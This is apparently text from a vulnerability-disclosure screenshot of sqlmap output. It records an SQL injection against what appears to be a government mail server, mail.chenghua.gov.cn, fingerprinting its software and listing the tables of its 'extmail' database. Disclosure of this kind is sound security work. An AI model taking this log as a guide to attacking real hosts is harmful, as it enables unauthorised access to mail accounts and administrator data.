 [22:16:30] [INFO] testing MySQL
[22:16:31] [INFO] confirming MySQL
[22:16:32] [INFO] the back-end DBMS is MySQL
web server operating system: FreeBSD 7.2
web application technology: Apache 2.2.11
back-end DBMS: MySQL >= 5.0.0
[22:16:32] [INFO] fetching tables for database: 'extmail'
[22:16:32] [INFO] the SQL query used returns 5 entries
[22:16:32] [INFO] retrieved: alias
[22:16:33] [INFO] retrieved: domain
[22:16:33] [INFO] retrieved: domain_manager
[22:16:34] [INFO] retrieved: mailbox
[22:16:34] [INFO] retrieved: manager
Database: extmail
[5 tables]
+----------------+
| domain         |
| alias          |
| domain_manager |
| mailbox        |
| manager        |
+----------------+
KALI LINUX
"the quieter you become, the more you are able to hear"
[22:16:34] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
mail.chenghua.gov.cn'
www.wooyun.org